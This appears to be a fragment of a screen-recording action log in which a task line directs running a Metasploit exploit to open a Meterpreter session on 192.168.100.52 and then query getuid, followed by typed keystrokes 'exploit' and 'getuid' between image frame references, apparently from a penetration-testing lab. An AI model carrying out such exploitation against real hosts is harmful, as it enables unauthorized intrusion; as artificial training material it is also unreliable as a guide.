
Run exploit to open Meterpreter session 1 on 192.168.100.52, then query getuid.
text(exp)

text(loit)

text(get)

text(uid)
